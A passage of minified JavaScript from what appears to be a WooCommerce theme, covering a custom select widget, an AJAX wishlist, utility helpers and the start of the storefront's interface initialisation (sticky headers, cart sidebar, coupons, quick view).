s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);
(function($){'use strict';window.IP_Wishlist={init_product_button:function(){if($.fn.cookie||typeof(Cookies)!=='undefined'){var wishlistCookie=$.fn.cookie?$.cookie(ideapark_wp_vars.wishlistCookieName):Cookies.get(ideapark_wp_vars.wishlistCookieName);if(wishlistCookie){wishlistCookie=JSON.parse(wishlistCookie);for(var id in wishlistCookie){if(wishlistCookie.hasOwnProperty(id)){$('.c-wishlist__item-'+wishlistCookie[id]+'-btn').addClass('c-wishlist__btn--added');}}}}},init:function(){var wishlistAjax=false;this.init_product_button();$(document).on('click','.js-wishlist-btn',function(e){e.preventDefault();if(wishlistAjax){return;}
var productId=$(this).data('product-id'),$buttons=$('.c-wishlist__item-'+productId+'-btn');$buttons.removeClass('c-wishlist__btn--added');$buttons.ideapark_button('loading',16,true);wishlistAjax=$.ajax({type:'POST',url:ideapark_wp_vars.ajaxUrl,data:{action:'ideapark_wishlist_toggle',product_id:productId},dataType:'json',cache:false,headers:{'cache-control':'no-cache'},complete:function(){wishlistAjax=false;},success:function(json){$(document.body).trigger('wc_fragment_refresh');$buttons.ideapark_button('reset');if(json.status==='1'){$('body').trigger('wishlist_added_item');$buttons.attr('title',ideapark_wp_vars.wishlistTitleRemove);$buttons.addClass('c-wishlist__btn--added');}else{$('body').trigger('wishlist_removed_item');$buttons.attr('title',ideapark_wp_vars.wishlistTitleAdd);}}});});var $wishlistTable=$('.js-wishlist-table');if($wishlistTable.length){var _wishlistRemoveItem=function($this){var $thisTr=$this.closest('tr'),productId=$thisTr.data('product-id');$thisTr.addClass('loading');$.ajax({type:'POST',url:ideapark_wp_vars.ajaxUrl,data:{action:'ideapark_wishlist_toggle',product_id:productId},dataType:'json',cache:false,headers:{'cache-control':'no-cache'},success:function(json){$(document.body).trigger('wc_fragment_refresh');var $share_link=$('#ip-wishlist-share-link');$('body').trigger('wishlist_removed_item');if($share_link.length===1&&typeof json.share_link!=='undefined'){$share_link.val(json.share_link);}
if(json.count>0){}else{$('.js-wishlist').css('display','none');$('.js-wishlist-empty').removeClass('h-hidden');}
$thisTr.fadeOut(150,function(){$(this).remove();});}}).fail(function(){$thisTr.removeClass('loading');});};$wishlistTable.on('click','.js-wishlist-remove',function(e){e.preventDefault();var $this=$(this);if($this.hasClass('clicked')){return;}
$this.addClass('clicked');_wishlistRemoveItem($this);});}
$('.js-wishlist-fix').each(function(){var productId=$(this).val();$.ajax({type:'POST',url:ideapark_wp_vars.ajaxUrl,data:{action:'ideapark_wishlist_toggle',product_id:productId},dataType:'json',cache:false,headers:{'cache-control':'no-cache'},success:function(json){$(document.body).trigger('wc_fragment_refresh');}});});}};$(document).ready(function(){IP_Wishlist.init();});})(jQuery);
(function($,root,undefined){"use strict";try{document.createEvent("TouchEvent");root.ideapark_is_mobile=true;}catch(e){root.ideapark_is_mobile=false;}
root.ideapark_is_responsinator=false;if(document.referrer){root.ideapark_is_responsinator=(document.referrer.split('/')[2]=='www.responsinator.com');}
var ideapark_scroll_busy=true;var ideapark_resize_busy=true;var ideapark_defer_action_enabled=true;var ideapark_defer_action_list=[];var ideapark_scroll_action_list=[];var ideapark_resize_action_list=[];var ideapark_resize_action_list_500=[];var ideapark_resize_action_list_layout=[];var ideapark_on_transition_end='transitionend webkitTransitionEnd oTransitionEnd';var ideapark_on_animation_end='animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd';root.ideapark_window_width=window.innerWidth;root.ideapark_is_mobile_layout=window.innerWidth<1190;root.$ideapark_admin_bar=null;root.ideapark_adminbar_height=0;root.ideapark_adminbar_visible_height=0;root.ideapark_adminbar_position=0;root.ideapark_require=function(urls,callback){function loadScript(src){return new Promise(resolve=>{if(src.indexOf('.js')!==-1){const script=document.createElement("script");script.setAttribute("async","");script.onload=resolve;script.setAttribute("src",src);document.head.appendChild(script);}else if(src.indexOf('.css')!==-1){const link=document.createElement("link");link.setAttribute("type","text/css");link.setAttribute("rel","stylesheet");link.onload=resolve;link.setAttribute("href",src);document.head.appendChild(link);}else{$.getJSON(src,function(data){resolve(data);});}});}
if(!Array.isArray(urls)){urls=[urls];}
Promise.all(urls.map(loadScript)).then(callback);};root.ideapark_debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);};};root.ideapark_debounce_promice=function(f,interval){let timer=null;return(...args)=>{clearTimeout(timer);return new Promise((resolve)=>{timer=setTimeout(()=>resolve(f(...args)),interval,);});};};root.ideapark_isset=function(obj){return typeof(obj)!='undefined';};root.ideapark_empty=function(obj){return typeof(obj)=='undefined'||(typeof(obj)=='object'&&obj==null)||(typeof(obj)=='string'&&ideapark_alltrim(obj)=='')||obj===0;};root.ideapark_is_function=function(obj){return typeof(obj)=='function';};root.ideapark_is_object=function(obj){return typeof(obj)=='object';};root.ideapark_alltrim=function(str){var dir=arguments[1]!==undefined?arguments[1]:'a';var rez='';var i,start=0,end=str.length-1;if(dir=='a'||dir=='l'){for(i=0;i<str.length;i++){if(str.substr(i,1)!=' '){start=i;break;}}}
if(dir=='a'||dir=='r'){for(i=str.length-1;i>=0;i--){if(str.substr(i,1)!=' '){end=i;break;}}}
return str.substring(start,end+1);};root.ideapark_ltrim=function(str){return ideapark_alltrim(str,'l');};root.ideapark_rtrim=function(str){return ideapark_alltrim(str,'r');};root.ideapark_dec2hex=function(n){return Number(n).toString(16);};root.ideapark_hex2dec=function(hex){return parseInt(hex,16);};root.ideapark_in_array=function(val,thearray){var rez=false;for(var i=0;i<thearray.length;i++){if(thearray[i]==val){rez=true;break;}}
return rez;};root.ideapark_detectIE=function(){var ua=window.navigator.userAgent;var msie=ua.indexOf('MSIE ');if(msie>0){return parseInt(ua.substring(msie+5,ua.indexOf('.',msie)),10);}
var trident=ua.indexOf('Trident/');if(trident>0){var rv=ua.indexOf('rv:');return parseInt(ua.substring(rv+3,ua.indexOf('.',rv)),10);}
var edge=ua.indexOf('Edge/');if(edge>0){return parseInt(ua.substring(edge+5,ua.indexOf('.',edge)),10);}
return false;};root.ideapark_loadScript=function(src,cb,async){var script=document.createElement('script');script.async=!!(typeof async!=='undefined'&&async);script.src=src;script.onerror=function(){if(typeof cb!=='undefined'){cb(new Error("Failed to load"+src));}};script.onload=function(){if(typeof cb!=='undefined'){cb();}};document.getElementsByTagName("head")[0].appendChild(script);};root.ideapark_cookies={get:function(name){var e,b,cookie=document.cookie,p=name+'=';if(!cookie){return;}
b=cookie.indexOf('; '+p);if(b===-1){b=cookie.indexOf(p);if(b!==0){return null;}}else{b+=2;}
e=cookie.indexOf(';',b);if(e===-1){e=cookie.length;}
return decodeURIComponent(cookie.substring(b+p.length,e));},set:function(name,value,expires,path,domain,secure){var d=new Date();if(typeof(expires)==='object'&&expires.toGMTString){expires=expires.toGMTString();}else if(parseInt(expires,10)){d.setTime(d.getTime()+(parseInt(expires,10)*1000));expires=d.toGMTString();}else{expires='';}
if(typeof path=='undefined'){path=ideapark_wp_vars.cookiePath;}
if(typeof domain=='undefined'){domain=ideapark_wp_vars.cookieDomain;}
document.cookie=name+'='+encodeURIComponent(value)+
(expires?'; expires='+expires:'')+
(path?'; path='+path:'')+
(domain?'; domain='+domain:'')+
(secure?'; secure':'');},remove:function(name,path,domain,secure){this.set(name,'',-1000,path,domain,secure);}};root.ideapark_wpadminbar_resize=function(){$ideapark_admin_bar=$('#wpadminbar');if($ideapark_admin_bar.length){var window_width=$(window).width();if(window_width>782&&$ideapark_admin_bar.hasClass('mobile')){$ideapark_admin_bar.removeClass('mobile');}else if(window_width<=782&&!$ideapark_admin_bar.hasClass('mobile')){$ideapark_admin_bar.addClass('mobile');}
ideapark_adminbar_height=$ideapark_admin_bar.outerHeight();ideapark_adminbar_position=$ideapark_admin_bar.css('position');if(ideapark_adminbar_position==='fixed'||ideapark_adminbar_position==='absolute'){$(".js-fixed").css({top:ideapark_adminbar_visible_height,'max-height':'calc(100% - '+ideapark_adminbar_visible_height+'px)'});}else{$(".js-fixed").css({top:0,'max-height':'100%'});}
ideapark_wpadminbar_scroll();}};root.ideapark_wpadminbar_scroll=function(){if($ideapark_admin_bar===null){$ideapark_admin_bar=$('#wpadminbar');}
if($ideapark_admin_bar.length){var scroll_top_mobile=window.scrollY;var top_new=0;if(ideapark_adminbar_position==='fixed'){top_new=ideapark_adminbar_height;}else{top_new=ideapark_adminbar_height-scroll_top_mobile;if(top_new<0){top_new=0;}}
if(ideapark_adminbar_visible_height!=top_new){ideapark_adminbar_visible_height=top_new;$(document).trigger('ideapark.wpadminbar.scroll',ideapark_adminbar_visible_height);}}};root.ideapark_scroll_action_add=function($action){ideapark_scroll_action_list.push($action);};root.ideapark_resize_action_add=function($action){ideapark_resize_action_list.push($action);};root.ideapark_resize_action_500_add=function($action){ideapark_resize_action_list_500.push($action);};root.ideapark_resize_action_layout_add=function($action){ideapark_resize_action_list_layout.push($action);};root.ideapark_scroll_actions=function(){ideapark_wpadminbar_scroll();ideapark_scroll_action_list.forEach(function(item){if(ideapark_is_function(item)){item();}});ideapark_scroll_busy=false;};root.ideapark_resize_actions=function(){var ideapark_is_mobile_layout_new=(window.innerWidth<1190);var is_layout_changed=(ideapark_is_mobile_layout!==ideapark_is_mobile_layout_new);var is_width_changed=(ideapark_window_width!=window.innerWidth);ideapark_is_mobile_layout=ideapark_is_mobile_layout_new;ideapark_window_width=window.innerWidth;ideapark_wpadminbar_resize();ideapark_resize_action_list.forEach(function(item){if(ideapark_is_function(item)){item();}});if(is_layout_changed){$(document).addClass('block-transition');setTimeout(function(){$(document).removeClass('block-transition');},500);ideapark_resize_action_list_layout.forEach(function(item){if(ideapark_is_function(item)){item();}});}
if(ideapark_debounce_500.skipped){ideapark_debounce_500();}else{ideapark_debounce_500.skipped=true;}
if(is_width_changed){setTimeout(function(){ideapark_wpadminbar_resize();$(document).trigger('ideapark.wpadminbar.scroll',ideapark_adminbar_visible_height);},100);}
ideapark_resize_busy=false;};root.ideapark_on_transition_end_callback=function($element,callback){var callback_inner=function(){$element.off(ideapark_on_transition_end,callback_inner);callback();};$element.on(ideapark_on_transition_end,callback_inner);};root.ideapark_on_animation_end_callback=function($element,callback){var callback_inner=function(){$element.off(ideapark_on_animation_end,callback_inner);callback();};$element.on(ideapark_on_animation_end,callback_inner);};root.ideapark_debounce_500=ideapark_debounce(function(){ideapark_resize_action_list_500.forEach(function(item){if(ideapark_is_function(item)){item();}});},500);root.ideapark_get_time=function(){var now;if(typeof performance!=='undefined'&&performance.now){now=(performance.now()+performance.timing.navigationStart)/1000;}else{now=(Date.now?Date.now():new Date().getTime())/1000;}
return now;};root.ideapark_start_time=ideapark_get_time();$(window).on('scroll',function(){if(window.requestAnimationFrame){if(!ideapark_scroll_busy){ideapark_scroll_busy=true;window.requestAnimationFrame(ideapark_scroll_actions);}}else{ideapark_scroll_actions();}});$(window).on('resize',function(){if(window.requestAnimationFrame){if(!ideapark_resize_busy){ideapark_resize_busy=true;window.requestAnimationFrame(ideapark_resize_actions);}}else{ideapark_resize_actions();}});root.ideapark_replace_url_param=function(s,key,value){key=encodeURIComponent(key);value=encodeURIComponent(value);var kvp=key+"="+value;var r=new RegExp("(&|\\?)"+key+"=[^\&]*");s=s.replace(r,"$1"+kvp);if(!RegExp.$1){s+=(s.indexOf('?')!==-1?'&':'?')+kvp;}
return s;};root.ideapark_defer_action_add=function($action){if(ideapark_defer_action_enabled){ideapark_defer_action_list.push($action);}else if(ideapark_is_function($action)){$action();}};root.ideapark_defer_action_done=function(){return!ideapark_defer_action_enabled;};root.ideapark_defer_action_run=function(){if(ideapark_defer_action_enabled){ideapark_defer_action_enabled=false;ideapark_defer_action_list.forEach(function(item){if(ideapark_is_function(item)){item();}});$(document).trigger('ideapark.defer.done');}};class ideapark_defer_loading{constructor(e){this.triggerEvents=e;this.eventOptions={passive:!0};this.userEventListener=this.triggerListener.bind(this);this.delayedScripts={normal:[],async:[],defer:[]};}
_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)));}
_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)));}
triggerListener(e){this._removeUserInteractionListener(this);if(e.type==='touchstart'){setTimeout(this._loadEverythingNow,500);}else{this._loadEverythingNow();}}
async _loadEverythingNow(){ideapark_defer_action_run();}
static run(){if(window.scrollY>10){ideapark_defer_action_enabled=false;}else{const e=new ideapark_defer_loading(["keydown","mousemove","touchmove","touchstart","touchend","wheel","scroll"]);e._addUserInteractionListener(e);}
window.addEventListener("touchstart",function(e){},false);window.addEventListener("touchend",function(e){},false);window.addEventListener("click",function(e){},false);}}
ideapark_defer_loading.run();root.ideapark_on_all_images_loaded=function($images,$container,callback){if(typeof $container!=='undefined'&&$container&&$container.length){var is_images_loaded=false;var observer=new IntersectionObserver(function(entries){if(entries[0].isIntersecting===true){if(!is_images_loaded){$images.removeAttr('loading');is_images_loaded=true;}}},{threshold:[0]});observer.observe($container[0]);}
var f=function($image){return new Promise(function(resolve){if($image[0].complete&&$image[0].naturalHeight!==0){resolve();}
$image.on('load',resolve);$image.on('error',resolve);});};var all=[];$images.each(function(){all.push(f($(this)));});if(all.length){Promise.all(all).then(function(){callback();});}else{callback();}};})(jQuery,window);class IdeaparkQueue{static init(){this.queue=[];this.pendingPromise=false;this.stop=false;}
static enqueue(promise){return new Promise((resolve,reject)=>{this.queue.push({promise,resolve,reject,});this.dequeue();});}
static dequeue(){if(this.workingOnPromise){return false;}
if(this.stop){this.queue=[];this.stop=false;return;}
const item=this.queue.shift();if(!item){return false;}
try{this.workingOnPromise=true;item.promise().then((value)=>{this.workingOnPromise=false;item.resolve(value);this.dequeue();}).catch(err=>{this.workingOnPromise=false;item.reject(err);this.dequeue();});}catch(err){this.workingOnPromise=false;item.reject(err);this.dequeue();}
return true;}}
IdeaparkQueue.init();
(function($,root,undefined){"use strict";$.migrateMute=true;$.migrateTrace=false;$(window).on('elementor/frontend/init',function(){if(typeof elementorFrontend==='undefined'){return;}
if(typeof elementorFrontendConfig.experimentalFeatures!=='undefined'){elementorFrontendConfig.experimentalFeatures.e_css_smooth_scroll=false;}
elementorFrontend.on('components:init',function(){if(typeof elementorFrontend.utils.anchors!=='undefined'){elementorFrontend.utils.anchors.setSettings('selectors.targets','.dummy-selector');}});});root.ideapark_videos=[];root.ideapark_players=[];root.ideapark_env_init=false;root.ideapark_slick_paused=false;root.ideapark_is_mobile=false;root.old_windows_width=0;var $window=$(window);var ideapark_all_is_loaded=false;var ideapark_mega_menu_initialized=0;var $ideapark_masonry_grid=$('.js-post-masonry');var $ideapark_masonry_sidebar=$('.c-post-sidebar');var ideapark_post_with_thumb=$('.c-post-list--with-thumb').length>0;var ideapark_post_no_thumb=$('.c-post-list--no-thumb').length>0;var ideapark_masonry_grid_on=!!$ideapark_masonry_grid.length&&(ideapark_post_with_thumb&&ideapark_post_no_thumb);var ideapark_masonry_sidebar_on=!!$ideapark_masonry_sidebar.length&&$ideapark_masonry_sidebar.find('.widget').length>2;var ideapark_is_masonry_init=false;var ideapark_masonry_sidebar_object=null;var $ideapark_store_notice_top=$('.woocommerce-store-notice--top');var $ideapark_mobile_advert_bar_above=$('.c-header__advert_bar--above');var ideapark_mobile_advert_bar_above_delta=0;var $ideapark_mobile_menu=$('.js-mobile-menu');var ideapark_mobile_menu_initialized=false;var ideapark_mobile_menu_active=false;var ideapark_mobile_menu_page=-1;var ideapark_mobile_menu_page_parent=[];var $ideapark_cart_sidebar=$('.js-cart-sidebar');var $ideapark_cart_sidebar_wrap=$('.js-cart-sidebar-wrap');var ideapark_cart_sidebar_initialized=false;var ideapark_cart_sidebar_active=false;var $ideapark_shop_sidebar=$('.js-shop-sidebar');var $ideapark_shop_sidebar_wrap=$('.js-shop-sidebar-wrap');var ideapark_shop_sidebar_filter_desktop=$ideapark_shop_sidebar.hasClass('c-shop-sidebar--desktop-filter');var ideapark_shop_sidebar_initialized=false;var ideapark_shop_sidebar_active=false;var ideapark_search_popup_active=false;var ideapark_search_popup_initialized=false;var $ideapark_page_header=$('.c-page-header');var ideapark_page_header_top=0;var ideapark_header_height=0;var $ideapark_desktop_sticky_row=$('.js-header-desktop');var $ideapark_mobile_sticky_row=$('.js-header-mobile');var $ideapark_header_outer=$('.c-header__outer--desktop');var ideapark_sticky_desktop_active=false;var ideapark_sticky_desktop_init=false;var ideapark_sticky_mobile_active=false;var ideapark_sticky_mobile_init=false;var ideapark_is_popup_active=false;var $ideapark_sticky_sidebar=$('.js-sticky-sidebar');var $ideapark_sticky_sidebar_nearby=$('.js-sticky-sidebar-nearby');var ideapark_sticky_sidebar_old_style=null;var ideapark_is_sticky_sidebar_inner=!!$ideapark_sticky_sidebar_nearby.find('.js-sticky-sidebar').length;var $ideapark_to_top_button=$('.js-to-top-button');var $ideapark_quickview_container=$('.js-quickview-container');var $ideapark_quickview_popup=$('.js-quickview-popup');var $ideapark_simple_container=$('.js-simple-container');var $ideapark_infinity_loader;var ideapark_has_loader=false;var ideapark_nav_text=['<i class="ip-right h-carousel__prev"></i>','<i class="ip-right h-carousel__next"></i>'];var $ideapark_header_row=$('.c-header--sticky');var ideapark_loaded_images;document.onreadystatechange=function(){if(document.readyState==='complete'){ideapark_all_is_loaded=true;ideapark_init_nice_select();ideapark_mega_menu_init();}};$(window).on("pageshow",function(e){if(e.originalEvent.persisted){if(ideapark_is_mobile_layout){ideapark_sidebar_popup(false);ideapark_cart_sidebar_popup(false);}
setTimeout(function(){try{var wc_fragments=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']){$('div.widget_shopping_cart_content').replaceWith(wc_fragments['div.widget_shopping_cart_content']);}}catch(err){}},500);$('.js-loading').each(function(){$(this).ideapark_button('reset');});}});$(function(){$ideapark_to_top_button.on('click',function(){$('html, body').animate({scrollTop:0},800);});$('ul.wc-tabs a').on('click',function(){setTimeout(ideapark_sticky_sidebar,100);});$ideapark_desktop_sticky_row.addClass('c-header--init');$('.js-login-form-toggle').on('click',function(e){var $this=$(this);var $active_tab=$this.closest('.c-login__form');var $new_tab=$('.c-login__form:not(.c-login__form--active)');e.preventDefault();$active_tab.removeClass('c-login__form--active');$new_tab.addClass('c-login__form--active');});$(".js-wishlist-share-link").on('focus',function(){$(this).trigger('select');document.execCommand('copy');});$(document.body).on('woocommerce_variation_has_changed',function(){ideapark_loaded_images=null;}).one('click','.js-search-button,.js-mobile-menu-open,.js-filter-show-button,.js-cart-sidebar-open,.js-accordion-title,.js-ip-tabs-link',function(e){e.preventDefault();if(!ideapark_defer_action_done()){var $this=$(this);$(document).one('ideapark.defer.done',function(){$this.trigger('click');});ideapark_defer_action_run();}}).on('keydown',function(e){if(e.keyCode===27){$('button.js-callback-close').trigger('click');$('button.js-search-close').trigger('click');$('button.js-filter-close-button').trigger('click');}
if(e.keyCode===37||e.keyCode===39){var $carousel=$('.js-single-product-carousel.owl-loaded');if($carousel.length===1){if(e.keyCode===37){$carousel.trigger('prev.owl.carousel');}else if(e.keyCode===39){$carousel.trigger('next.owl.carousel');}}
var $nav_prev=$('.c-post__nav-prev');if($nav_prev.length&&e.keyCode===37){document.location.href=$nav_prev.attr('href');}
var $nav_next=$('.c-post__nav-next');if($nav_next.length&&e.keyCode===39){document.location.href=$nav_next.attr('href');}}}).on('click','.h-link-yes',function(e){e.preventDefault();var $scope=$(this);if($scope.data('ip-url')&&$scope.data('ip-link')=='yes'){if($scope.data('ip-new-window')=='yes'){window.open($scope.data('ip-url'));}else{location.href=$scope.data('ip-url');}}}).on('click',".js-mobile-modal",function(e){$(this).parent().find(".js-product-modal").first().trigger('click');}).on('click',".js-product-modal",function(e){e.preventDefault();$('.c-product__gallery .c-inline-video').each(function(){$(this)[0].pause();});ideapark_grid_video_start(true);var $button=$(this);var $play_button=$('.c-play',$button);var $button_loading=$play_button.length?$play_button:$('.js-loading-wrap',$button);if($button_loading.hasClass('js-loading')){return;}
var index=0;if(typeof PhotoSwipe==='function'&&ideapark_loaded_images){if(ideapark_isset($button.data('index'))){index=$button.data('index');ideapark_lightbox(ideapark_loaded_images,index);}
return;}
if(ideapark_isset($button.data('index'))){$button_loading.ideapark_button('loading',25);index=$button.data('index');}else{$button_loading.ideapark_button('loading');}
var $product=$button.closest('.product');var variation_id=$product.find('.summary .variation_id').val();ideapark_require([ideapark_wp_vars.themeUri+'/assets/js/photoswipe/photoswipe.min.js?v='+ideapark_wp_vars.scriptsHash,ideapark_wp_vars.themeUri+'/assets/js/photoswipe/photoswipe-ui-default.min.js?v='+ideapark_wp_vars.scriptsHash,ideapark_wp_vars.ajaxUrl+'?action=ideapark_product_images&index='+index+'&product_id='+$button.data('product-id')+(!ideapark_empty(variation_id)?'&variation_id='+variation_id:''),ideapark_wp_vars.themeUri+'/assets/css/photoswipe/photoswipe.css',ideapark_wp_vars.themeUri+'/assets/css/photoswipe/default-skin/default-skin.css'],function(values){var images=values[2];ideapark_loaded_images=images;$button_loading.ideapark_button('reset');ideapark_lightbox(images,index);});}).on('click',".js-video",function(e){e.preventDefault();ideapark_init_venobox($(this));}).on('click',".js-ajax-search-all",function(e){$(this).closest('.js-ajax-search').find('.js-search-form').submit();}).on('click','.js-load-more',function(e){ideapark_infinity_loader($(this),e);}).on('wc_cart_button_updated',function(e,$button){var $view_cart_button=$button.parent().find('.added_to_cart');$view_cart_button.addClass('c-product-grid__atc');}).on('click','.js-notice-close',function(e){e.preventDefault();var $notice=$(this).closest('.woocommerce-notice');$notice.animate({opacity:0,},500,function(){$notice.remove();});}).on('adding_to_cart',function(e,$button){$button.ideapark_button('loading',16);}).on('added_to_cart',function(e,fragments,cart_hash,$button){if(ideapark_is_mobile_layout&&ideapark_wp_vars.popupCartOpenMobile||!ideapark_is_mobile_layout&&ideapark_wp_vars.popupCartOpenDesktop){ideapark_cart_sidebar_popup(true);}else{if(typeof fragments.ideapark_notice!=='undefined'){ideapark_show_notice(fragments.ideapark_notice);}}}).on('wc_fragments_loaded wc_fragment_refresh wc_fragments_refreshed',function(e){if(ideapark_masonry_sidebar_object){ideapark_masonry_sidebar_object.layout();}}).on('click',".js-quantity-minus",function(e){e.preventDefault();var $input=$(this).parent().find('input[type=number]');var quantity=parseInt($input.val().trim(),10)||0;var min=typeof $input.attr('min')!=='undefined'?parseInt($input.attr('min'),10):1;var step=parseInt($input.attr('step'),10)||1;quantity-=step;quantity=Math.max(quantity,min);$input.val(quantity);$input.trigger('change');}).on('click',".js-quantity-plus",function(e){e.preventDefault();var $input=$(this).parent().find('input[type=number]');var quantity=parseInt($input.val().trim(),10)||0;var max=parseInt($input.attr('max'),10);var step=parseInt($input.attr('step'),10)||1;quantity+=step;if(max){quantity=Math.min(quantity,max);}
if(quantity>0){$input.val(quantity);$input.trigger('change');}}).on('click','.js-cart-coupon',function(e){e.preventDefault();var $coupon=$(".c-cart__coupon-from-wrap");$coupon.toggleClass('c-cart__coupon-from-wrap--opened');$('.c-cart__select-icon').toggleClass('c-cart__select-icon--opened');if($coupon.hasClass('c-cart__coupon-from-wrap--opened')){setTimeout(function(){$coupon.find('input[type=text]').first().trigger('focus');},500);}
return false;}).on('checkout_error updated_checkout applied_coupon removed_coupon updated_wc_div',function(e){ideapark_search_notice();}).on('keypress',"#coupon_code",function(e){if(e.which==13){$('#ip-checkout-apply-coupon').trigger('click');}}).on('click',"#ip-checkout-apply-coupon",function(){var params=null;var is_cart=false;if(typeof wc_checkout_params!='undefined'){params=wc_checkout_params;is_cart=false;}
if(typeof wc_cart_params!='undefined'){params=wc_cart_params;is_cart=true;}
if(!params){return false;}
var $collaterals=$(this).closest('.c-cart__collaterals');if($collaterals.is('.processing')){return false;}
$collaterals.addClass('processing').block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});var data={security:params.apply_coupon_nonce,coupon_code:$collaterals.find('input[name="coupon_code"]').val()};$.ajax({type:'POST',url:params.wc_ajax_url.toString().replace('%%endpoint%%','apply_coupon'),data:data,success:function(code){if(code){ideapark_show_notice(code);if(is_cart){$.ajax({url:params.wc_ajax_url.toString().replace('%%endpoint%%','get_cart_totals'),dataType:'html',success:function(response){$collaterals.html(response);},complete:function(){$collaterals.removeClass('processing').unblock();}});$('.c-cart__shop-update-button').prop('disabled',false).trigger('click');}else{$collaterals.removeClass('processing').unblock();$(document.body).trigger('update_checkout',{update_shipping_method:false});}}},dataType:'html'});return false;}).on('click','a.woocommerce-review-link',function(e){e.preventDefault();var $quickview_container=$(this).closest('.c-product--quick-view');if($quickview_container.length){var product_url=$quickview_container.find('.woocommerce-LoopProduct-link').first().attr('href')+'#reviews';document.location.href=product_url;return false;}else{setTimeout(function(){ideapark_hash_menu_animate(e);},100);}}).on('click','.woocommerce-store-notice__dismiss-link',function(){setTimeout(function(){$(document).trigger('ideapark.wpadminbar.scroll',ideapark_adminbar_visible_height);},100);}).on('click','.c-product-grid__thumb-wrap a',function(e){var width=$(window).width();var $this=$(this);var $item=$this.closest('.c-product-grid__item');var $atc=$item.find('.c-product-grid__atc');if(!ideapark_wp_vars.hideButtons){if(width>=360&&width<=619&&$item.hasClass('c-product-grid__item--2-per-row')&&(ideapark_wp_vars.withButtons||$atc.length&&!$atc.hasClass('c-product-grid__atc--hide-mobile-2'))){e.preventDefault();}else if(ideapark_is_mobile_layout&&$item.hasClass('c-product-grid__item--compact')&&(ideapark_wp_vars.withButtons||$atc.length)){e.preventDefault();}}}).on('click','.c-product-grid__thumb-wrap',function(){if(ideapark_is_mobile_layout&&!ideapark_wp_vars.hideButtons){var $this=$(this);if(!$this.hasClass('c-product-grid__thumb-wrap--hover')){$('.c-product-grid__thumb-wrap--hover').removeClass('c-product-grid__thumb-wrap--hover');$this.addClass('c-product-grid__thumb-wrap--hover');}}}).on('click','.js-grid-zoom',function(){$ideapark_quickview_popup.one('ip-close',function(){$ideapark_quickview_container.html('');});var $button=$(this),ajax_url,product_id=$button.data('product-id'),data={product_id:product_id,lang:$button.data('lang')};if(product_id){ajax_url=ideapark_wp_vars.ajaxUrl;data.action='ideapark_ajax_product';$.ajax({type:'POST',url:ajax_url,data:data,dataType:'html',cache:false,headers:{'cache-control':'no-cache'},beforeSend:function(){$button.ideapark_button('loading',16,true);},success:function(data){$ideapark_quickview_container.html(data);var $currentContainer=$ideapark_quickview_popup.find('#product-'+product_id);if($currentContainer.hasClass('product-type-variable')){var $productForm=$currentContainer.find('form.cart');$productForm.wc_variation_form().find('.variations select:eq(0)').trigger('change');}
ideapark_init_product_carousel();if(typeof IP_Wishlist!=='undefined'){IP_Wishlist.init_product_button();}
$('.c-header__callback-wrap').addClass('c-header__callback-wrap--quickview');$ideapark_quickview_popup.trigger('ip-open');$button.ideapark_button('reset');$('.c-play--disabled').removeClass('c-play--disabled');ideapark_init_zoom();ideapark_init_ajax_add_to_cart();}});}});ideapark_wpadminbar_resize();ideapark_scroll_actions();ideapark_resize_actions();ideapark_init_notice();ideapark_init_masonry();ideapark_init_subcat_carousel();ideapark_init_ajax_add_to_cart();ideapark_init_product_carousel();ideapark_init_product_thumbs_carousel();ideapark_init_anchor_smooth_scrolling();ideapark_grid_video_start();ideapark_scroll_action_add(function(){ideapark_to_top_button();ideapark_sticky_sidebar();ideapark_header_sticky();ideapark_advert_bar();ideapark_infinity_loading();ideapark_grid_video_start_debounce();});ideapark_resize_action_layout_add(function(){ideapark_search_popup(false);ideapark_header_sticky_init();ideapark_mobile_menu_popup(false);ideapark_init_mobile_menu();ideapark_init_shop_sidebar();ideapark_init_cart_sidebar();ideapark_header_sticky();ideapark_mega_menu_init();ideapark_init_zoom();});ideapark_resize_action_500_add(ideapark_defer_action_run);ideapark_defer_action_add(function(){if(typeof ideapark_redirect_url!=='undefined'&&ideapark_redirect_url){location.href=ideapark_redirect_url;return;}
